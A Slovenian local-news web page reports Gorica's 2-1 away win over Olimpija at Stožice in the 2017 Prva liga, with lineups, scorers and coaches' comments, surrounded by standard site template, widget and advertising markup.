        <div class="td-post-featured-image"><figure><a href="https://go-portal.si/wp-content/uploads/2017/03/Stožice.jpg" data-caption="Foto: ML - Stožice so se sinoči obarvale belo-modro, Olimpija v črno"><img width="696" height="464" class="entry-thumb td-modal-image" src="https://go-portal.si/wp-content/uploads/2017/03/Stožice.jpg" srcset="https://go-portal.si/wp-content/uploads/2017/03/Stožice.jpg 900w, https://go-portal.si/wp-content/uploads/2017/03/Stožice-300x200.jpg 300w, https://go-portal.si/wp-content/uploads/2017/03/Stožice-768x512.jpg 768w, https://go-portal.si/wp-content/uploads/2017/03/Stožice-1024x682.jpg 1024w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="Stožice"/></a><figcaption class="wp-caption-text">Foto: ML - Stožice so se sinoči obarvale belo-modro, Olimpija v črno</figcaption></figure></div>
        <div id="fb-root"></div>
<p><strong>V zadnji tekmi 26. kroga Prve lige TS so nogometaši Gorice v Stožicah z 2-1 premagali Olimpijo.  Prvaki spomladi še vedno čakajo na prvo zmago, na petih tekmah so osvojili le točko in se že zelo zgodaj poslovili od naslova. </strong></p>
<p>Vodilni Maribor je namreč v Ljudskem vrtu rutinirano z 1-0 odpravil zadnjeuvrščene Radomlje in zeleno-belim pobegnil za neulovljivih 12 točk. Novogoričani so se s četrto zmago v drugem delu prvenstva zadržali na želenem 4. mestu. V soboto ob 18-ih jih v Športnem parku čaka primorski derbi s Koprčani.</p>
<table style="border-color: #2443b3;background-color: #a8eded">
<tbody>
<tr>
<td><strong>OLIMPIJA – GORICA 1-2 (0-0)</strong></p>
<p>Ljubljana &#8211; Stadion Stožice, gledalcev 1000, sodnik: Skomina (Koper).</p>
<p><strong>Strelci:</strong> 0-1: Kapić (59), 1-1: Eleke (69), 1-2: Žigon (90).</p>
<p><strong>Olimpija:</strong> Vodišek, Klinar, Štiglec, Mitrović, Bajrić (od 84. Tijanić), Cretu (od 53. Avramovski), Ilić, Wobay (od 74. Alves), Kirm, Eleke, Benko.</p>
<p><strong>Gorica:</strong> Sorčan, Celcer, Škarabot, Gregorič, Kapić, Burgić, Filipović (od 73. Edafe), Kolenc (od 85. Nagode), Grudina, Osuji (od 77. Žigon), Boben.</p>
<p><strong>Rumeni kartoni:</strong> Cretu, Mitrović, Ilić; Kapić, Celcer.</td>
</tr>
</tbody>
</table>
<div class="mceTemp"></div>
<figure id="attachment_384" aria-describedby="caption-attachment-384" style="width: 640px" class="wp-caption aligncenter"><img fetchpriority="high" decoding="async" class="size-large wp-image-384" src="https://go-portal.si/wp-content/uploads/sites/24/2017/03/IMG_3317-1-1024x768.jpg" alt="" width="640" height="480" srcset="https://go-portal.si/wp-content/uploads/2017/03/IMG_3317-1-1024x768.jpg 1024w, https://go-portal.si/wp-content/uploads/2017/03/IMG_3317-1-300x225.jpg 300w, https://go-portal.si/wp-content/uploads/2017/03/IMG_3317-1-768x576.jpg 768w, https://go-portal.si/wp-content/uploads/2017/03/IMG_3317-1.jpg 900w" sizes="(max-width: 640px) 100vw, 640px" /><figcaption id="caption-attachment-384" class="wp-caption-text">Foto: ML &#8211; Dejan Žigon, joker v rokavu Mirana Srebrniča, je zadel v 91. minuti in poglobil krizo Olimpije</figcaption></figure>
<p><strong>Marijan Pušnik, trener Olimpije:</strong> <em>&#8220;Nismo igrali dobro in Gorica se je zasluženo veselila vseh treh točk. Izgubili smo večino dvobojev, tudi drugih žog. Slabo smo igrali v polju. Trenutno smo mi sami sebi največji problem, zato se z Mariborčani in njihovo prednostjo ne ukvarjamo.&#8221;</em></p>
<figure id="attachment_385" aria-describedby="caption-attachment-385" style="width: 640px" class="wp-caption aligncenter"><img decoding="async" class="size-large wp-image-385" src="https://go-portal.si/wp-content/uploads/sites/24/2017/03/IMG_3323-1024x768.jpg" alt="" width="640" height="480" srcset="https://go-portal.si/wp-content/uploads/2017/03/IMG_3323-1024x768.jpg 1024w, https://go-portal.si/wp-content/uploads/2017/03/IMG_3323-300x225.jpg 300w, https://go-portal.si/wp-content/uploads/2017/03/IMG_3323-768x576.jpg 768w, https://go-portal.si/wp-content/uploads/2017/03/IMG_3323.jpg 900w" sizes="(max-width: 640px) 100vw, 640px" /><figcaption id="caption-attachment-385" class="wp-caption-text">Foto: ML &#8211; Goriški trener Miran Srebrnič je našel pravo formulo</figcaption></figure>
<p><strong>Miran Srebrnič, trener Gorice</strong>: <em>&#8220;Mislim, da smo si zaslužili zmago, saj smo bili boljši, priigrali smo si še nekaj lepih priložnosti. S končno uvrstitvijo se ne obremenjujemo, ampak nas zanima vsaka tekma posebej. Sedaj je na vrsti Koper.&#8221;</em></p>
<p>ML</p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>OZNAKE</span></li><li><a href="https://go-portal.si/oznaka/gorica/">gorica</a></li><li><a href="https://go-portal.si/oznaka/nogomet/">nogomet</a></li><li><a href="https://go-portal.si/oznaka/olimpija/">olimpija</a></li><li><a href="https://go-portal.si/oznaka/slovenska-liga/">slovenska liga</a></li><li><a href="https://go-portal.si/oznaka/stozice/">stožice</a></li></ul>            </div>

                                    <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://go-portal.si/author/markolazar/">Maruša Vrečar</a></span></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Maruša Vrečar"></span><meta itemprop="datePublished" content="2017-03-30T01:03:15+00:00"><meta itemprop="dateModified" content="2017-03-30T01:03:15+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://go-portal.si/nogometasi-gorice-osvojili-stozice-belo-modri-sok-za-olimpijo/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://go-portal.si/wp-content/uploads/2017/02/goriška1.png"></span><meta itemprop="name" content="GO-Portal"></span><meta itemprop="headline " content="Nogometaši Gorice osvojili Stožice: BELO-MODRI ŠOK ZA OLIMPIJO"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://go-portal.si/wp-content/uploads/2017/03/Stožice.jpg"><meta itemprop="width" content="900"><meta itemprop="height" content="600"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_9_6963cf291a1a8_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_9_6963cf291a1a8" ><script>var block_td_uid_9_6963cf291a1a8 = new tdBlock();
block_td_uid_9_6963cf291a1a8.id = "td_uid_9_6963cf291a1a8";
block_td_uid_9_6963cf291a1a8.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_9_6963cf291a1a8_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_6963cf291a1a8_rand","tdc_css_class_style":"td_uid_9_6963cf291a1a8_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":381,"live_filter_cur_post_author":"12","block_template_id":""}';
block_td_uid_9_6963cf291a1a8.td_column_number = "3";
block_td_uid_9_6963cf291a1a8.block_type = "td_block_related_posts";
block_td_uid_9_6963cf291a1a8.post_count = "3";
block_td_uid_9_6963cf291a1a8.found_posts = "5180";
block_td_uid_9_6963cf291a1a8.header_color = "";
block_td_uid_9_6963cf291a1a8.ajax_pagination_infinite_stop = "";
block_td_uid_9_6963cf291a1a8.max_num_pages = "1727";
tdBlocksArray.push(block_td_uid_9_6963cf291a1a8);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_10_6963cf29255cb" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_9_6963cf291a1a8" href="#">PODOBNI ČLANKI</a><a id="td_uid_11_6963cf29255d0" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_9_6963cf291a1a8" href="#">PRIKAŽI VEČ ČLANKOV TEGA AVTORJA</a></h4><div id=td_uid_9_6963cf291a1a8 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/predsednica-republike-naj-z-redom-za-zasluge-odlikuje-zvezo-kmetic-slovenije/" rel="bookmark" title="Predsednica republike naj z Redom za zasluge odlikuje Zvezo kmetic Slovenije"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-10-at-09.51.20-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-10-at-09.51.20-218x150.png 218w, https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-10-at-09.51.20-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Predsednica republike naj z Redom za zasluge odlikuje Zvezo kmetic Slovenije"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/predsednica-republike-naj-z-redom-za-zasluge-odlikuje-zvezo-kmetic-slovenije/" rel="bookmark" title="Predsednica republike naj z Redom za zasluge odlikuje Zvezo kmetic Slovenije">Predsednica republike naj z Redom za zasluge odlikuje Zvezo kmetic Slovenije</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/grozljiv-prizor-na-tolminskem-osebno-vozilo-zapeljalo-v-reko-soco/" rel="bookmark" title="GROZLJIV PRIZOR na Tolminskem: Osebno vozilo zapeljalo v reko Sočo"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/11/Screenshot-2025-11-12-at-07.20.50-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2025/11/Screenshot-2025-11-12-at-07.20.50-218x150.png 218w, https://go-portal.si/wp-content/uploads/2025/11/Screenshot-2025-11-12-at-07.20.50-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="GROZLJIV PRIZOR na Tolminskem: Osebno vozilo zapeljalo v reko Sočo"/></a></div>                <a href="https://go-portal.si/rubrika/kronika/" class="td-post-category">Kronika</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/grozljiv-prizor-na-tolminskem-osebno-vozilo-zapeljalo-v-reko-soco/" rel="bookmark" title="GROZLJIV PRIZOR na Tolminskem: Osebno vozilo zapeljalo v reko Sočo">GROZLJIV PRIZOR na Tolminskem: Osebno vozilo zapeljalo v reko Sočo</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/obtozbe-razburkale-javnost-v-domu-za-starejse-naj-bi-eden-od-zaposlenih-na-skrivaj-fotografiral-intimni-odnos-2-stanovalcev/" rel="bookmark" title="OBTOŽBE RAZBURKALE JAVNOST: V domu za starejše naj bi eden od zaposlenih na skrivaj fotografiral intimni odnos 2 stanovalcev"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/pexels-frankydee-217380-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2026/01/pexels-frankydee-217380-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2026/01/pexels-frankydee-217380-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="OBTOŽBE RAZBURKALE JAVNOST: V domu za starejše naj bi eden od zaposlenih na skrivaj fotografiral intimni odnos 2 stanovalcev"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/obtozbe-razburkale-javnost-v-domu-za-starejse-naj-bi-eden-od-zaposlenih-na-skrivaj-fotografiral-intimni-odnos-2-stanovalcev/" rel="bookmark" title="OBTOŽBE RAZBURKALE JAVNOST: V domu za starejše naj bi eden od zaposlenih na skrivaj fotografiral intimni odnos 2 stanovalcev">OBTOŽBE RAZBURKALE JAVNOST: V domu za starejše naj bi eden od zaposlenih na skrivaj fotografiral intimni odnos 2 stanovalcev</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_9_6963cf291a1a8" data-td_block_id="td_uid_9_6963cf291a1a8"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_9_6963cf291a1a8" data-td_block_id="td_uid_9_6963cf291a1a8"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->

<div id="disqus_thread"></div>
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>ANKETA</span></h4>			<div class="textwidget">
        <div id="polls_ajax"></div>

        <script type="text/javascript">

        jQuery(document).ready(function($){

          $.ajax({
            type : "GET",
            url : "/wp-admin/admin-ajax.php",
            data : { action : "poll_request_handler" },
            success : function(response){

              $("#polls_ajax").html(response);

            }
          });

        });

        </script>
</div>
		</aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>NOVA GORICA</span></h4>			<div class="textwidget"><div class="profkostyle" style="margin-bottom: 20px;" id="0">
	<script type="text/javascript" defer>
		var PROFKOozadje = "#ffffff";
		var PROFKOsirina = "100%";
		var PROFKOpisavaBarva = "#000000";
		var PROFKOpisavaVelikost = "15px";
		var PROFKOpisavaVrsta = "Roboto, sans-serif";
		var PROFKOokvir = "0px solid black";
			jQuery(document).ready(function ($) {
				$('a[href="http://www.pro-vreme.net/"]').hide();
			});
		document.write = function (str) {
			jQuery("#0").append(str);
		}

	</script>
	<script type="text/javascript" src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=10" defer></script>
	<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net - vreme za Slovenijo</a></noscript>
</div></div>
		</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget">
<!-- start slave -->
<div id="adoceansikmnmbskizc" style="margin-bottom:20px;"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.goportal.si.ROS.Side bar 1 */
ado.slave('adoceansikmnmbskizc', {myMaster: '.vlGa0mY4pZCGFVoTdXZAWcWXkjAMPrn93WI45tcuMj.N7' });
</script>
<!--  end slave  -->
</div></aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>OD TU IN TAM</span></h4>			<div class="textwidget">[wli-multi-account-tweet-feeds]</div>
		</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="adoceansivbdlksdsar"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.goportal.si.ROS.Side bar 2 */
ado.slave('adoceansivbdlksdsar', {myMaster: '.vlGa0mY4pZCGFVoTdXZAWcWXkjAMPrn93WI45tcuMj.N7' });
</script></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://go-portal.si/"><img src="https://go-portal.si/wp-content/uploads/2017/02/goriška_n.png" alt="" title="" /></a></div><div class="footer-text-wrap">Uredništvo GO-portal</br>
</br></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GO-portal-948221775313244/?fref=ts" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/GoPortalSi" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>NAJBOLJ BRANO</span></h4>			<div class="textwidget"><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://go-portal.si/obtozbe-razburkale-javnost-v-domu-za-starejse-naj-bi-eden-od-zaposlenih-na-skrivaj-fotografiral-intimni-odnos-2-stanovalcev/"
                    rel="bookmark" title="OBTOŽBE RAZBURKALE JAVNOST: V domu za starejše naj bi eden od zaposlenih na skrivaj fotografiral intimni odnos 2 stanovalcev"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://go-portal.si/wp-content/uploads/2026/01/pexels-frankydee-217380.jpg" title="OBTOŽBE RAZBURKALE JAVNOST: V domu za starejše naj bi eden od zaposlenih na skrivaj fotografiral intimni odnos 2 stanovalcev"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/obtozbe-razburkale-javnost-v-domu-za-starejse-naj-bi-eden-od-zaposlenih-na-skrivaj-fotografiral-intimni-odnos-2-stanovalcev/"
                        rel="bookmark" title="OBTOŽBE RAZBURKALE JAVNOST: V domu za starejše naj bi eden od zaposlenih na skrivaj fotografiral intimni odnos 2 stanovalcev">OBTOŽBE RAZBURKALE JAVNOST: V domu za starejše naj bi eden od zaposlenih na skrivaj fotografiral intimni odnos 2 stanovalcev</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://go-portal.si/rubrika/aktualno" class="td-post-category" style="color:#fff;">Aktualno</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="8. januarja, 2026" style="text-transform: lowercase;">8. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://go-portal.si/ciklon-na-balkanu-slovenija-na-robu-sneznega-kaosa/"
                    rel="bookmark" title="Ciklon na Balkanu: Slovenija na robu snežnega kaosa!"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://go-portal.si/wp-content/uploads/2025/07/pexels-pixabay-76969-scaled.jpg" title="Ciklon na Balkanu: Slovenija na robu snežnega kaosa!"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/ciklon-na-balkanu-slovenija-na-robu-sneznega-kaosa/"
                        rel="bookmark" title="Ciklon na Balkanu: Slovenija na robu snežnega kaosa!">Ciklon na Balkanu: Slovenija na robu snežnega kaosa!</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://go-portal.si/rubrika/aktualno" class="td-post-category" style="color:#fff;">Aktualno</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="4. januarja, 2026" style="text-transform: lowercase;">4. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://go-portal.si/grozljiv-prizor-na-tolminskem-osebno-vozilo-zapeljalo-v-reko-soco/"
                    rel="bookmark" title="GROZLJIV PRIZOR na Tolminskem: Osebno vozilo zapeljalo v reko Sočo"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://go-portal.si/wp-content/uploads/2025/11/Screenshot-2025-11-12-at-07.20.50.png" title="GROZLJIV PRIZOR na Tolminskem: Osebno vozilo zapeljalo v reko Sočo"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/grozljiv-prizor-na-tolminskem-osebno-vozilo-zapeljalo-v-reko-soco/"
                        rel="bookmark" title="GROZLJIV PRIZOR na Tolminskem: Osebno vozilo zapeljalo v reko Sočo">GROZLJIV PRIZOR na Tolminskem: Osebno vozilo zapeljalo v reko Sočo</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://go-portal.si/rubrika/kronika" class="td-post-category" style="color:#fff;">Kronika</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="9. januarja, 2026" style="text-transform: lowercase;">9. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div></div>
		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget td_uid_13_6963cf292716e_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_13_6963cf292716e" ><script>var block_td_uid_13_6963cf292716e = new tdBlock();
block_td_uid_13_6963cf292716e.id = "td_uid_13_6963cf292716e";
block_td_uid_13_6963cf292716e.atts = '{"limit":"3","sort":"random_7_day","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"NAJBOLJ KOMENTIRANO","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_13_6963cf292716e_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_13_6963cf292716e_rand","tdc_css_class_style":"td_uid_13_6963cf292716e_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_13_6963cf292716e.td_column_number = "1";
block_td_uid_13_6963cf292716e.block_type = "td_block_7";
block_td_uid_13_6963cf292716e.post_count = "6";
block_td_uid_13_6963cf292716e.found_posts = "6";
block_td_uid_13_6963cf292716e.header_color = "#";
block_td_uid_13_6963cf292716e.ajax_pagination_infinite_stop = "";
block_td_uid_13_6963cf292716e.max_num_pages = "2";
tdBlocksArray.push(block_td_uid_13_6963cf292716e);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">NAJBOLJ KOMENTIRANO</span></h4></div><div id=td_uid_13_6963cf292716e class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://go-portal.si/predsednica-republike-naj-z-redom-za-zasluge-odlikuje-zvezo-kmetic-slovenije/" rel="bookmark" title="Predsednica republike naj z Redom za zasluge odlikuje Zvezo kmetic Slovenije"><img width="100" height="70" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-10-at-09.51.20-100x70.png" srcset="https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-10-at-09.51.20-100x70.png 100w, https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-10-at-09.51.20-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Predsednica republike naj z Redom za zasluge odlikuje Zvezo kmetic Slovenije"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://go-portal.si/predsednica-republike-naj-z-redom-za-zasluge-odlikuje-zvezo-kmetic-slovenije/" rel="bookmark" title="Predsednica republike naj z Redom za zasluge odlikuje Zvezo kmetic Slovenije">Predsednica republike naj z Redom za zasluge odlikuje Zvezo kmetic Slovenije</a></h3>            <div class="td-module-meta-info">
                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T09:52:03+00:00" >10. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://go-portal.si/grozljiv-prizor-na-tolminskem-osebno-vozilo-zapeljalo-v-reko-soco/" rel="bookmark" title="GROZLJIV PRIZOR na Tolminskem: Osebno vozilo zapeljalo v reko Sočo"><img width="100" height="70" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/11/Screenshot-2025-11-12-at-07.20.50-100x70.png" srcset="https://go-portal.si/wp-content/uploads/2025/11/Screenshot-2025-11-12-at-07.20.50-100x70.png 100w, https://go-portal.si/wp-content/uploads/2025/11/Screenshot-2025-11-12-at-07.20.50-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="GROZLJIV PRIZOR na Tolminskem: Osebno vozilo zapeljalo v reko Sočo"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://go-portal.si/grozljiv-prizor-na-tolminskem-osebno-vozilo-zapeljalo-v-reko-soco/" rel="bookmark" title="GROZLJIV PRIZOR na Tolminskem: Osebno vozilo zapeljalo v reko Sočo">GROZLJIV PRIZOR na Tolminskem: Osebno vozilo zapeljalo v reko Sočo</a></h3>            <div class="td-module-meta-info">
                <a href="https://go-portal.si/rubrika/kronika/" class="td-post-category">Kronika</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-09T15:26:49+00:00" >9. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://go-portal.si/tragicna-silvestrska-noc-v-crans-montani-40-zrtev-najmlajse-zrtve-bile-stare-le/" rel="bookmark" title="Tragična silvestrska noč v Crans Montani: 40 žrtev, najmlajše žrtve bile stare le&#8230;"><img width="100" height="70" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2024/04/pexels-dhivakaran-s-783200-2-100x70.jpg" srcset="https://go-portal.si/wp-content/uploads/2024/04/pexels-dhivakaran-s-783200-2-100x70.jpg 100w, https://go-portal.si/wp-content/uploads/2024/04/pexels-dhivakaran-s-783200-2-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Tragična silvestrska noč v Crans Montani: 40 žrtev, najmlajše žrtve bile stare le&#8230;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://go-portal.si/tragicna-silvestrska-noc-v-crans-montani-40-zrtev-najmlajse-zrtve-bile-stare-le/" rel="bookmark" title="Tragična silvestrska noč v Crans Montani: 40 žrtev, najmlajše žrtve bile stare le&#8230;">Tragična silvestrska noč v Crans Montani: 40 žrtev, najmlajše žrtve bile...</a></h3>            <div class="td-module-meta-info">
                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-05T19:14:46+00:00" >5. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://go-portal.si/brez-hrupa-brez-sledi-iz-delavnice-izginila-motorna-zaga/" rel="bookmark" title="Brez hrupa, brez sledi: iz delavnice izginila motorna žaga"><img width="100" height="70" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-100x70.jpg" srcset="https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-100x70.jpg 100w, https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Brez hrupa, brez sledi: iz delavnice izginila motorna žaga"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://go-portal.si/brez-hrupa-brez-sledi-iz-delavnice-izginila-motorna-zaga/" rel="bookmark" title="Brez hrupa, brez sledi: iz delavnice izginila motorna žaga">Brez hrupa, brez sledi: iz delavnice izginila motorna žaga</a></h3>            <div class="td-module-meta-info">
                <a href="https://go-portal.si/rubrika/kronika/" class="td-post-category">Kronika</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-07T16:08:26+00:00" >7. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

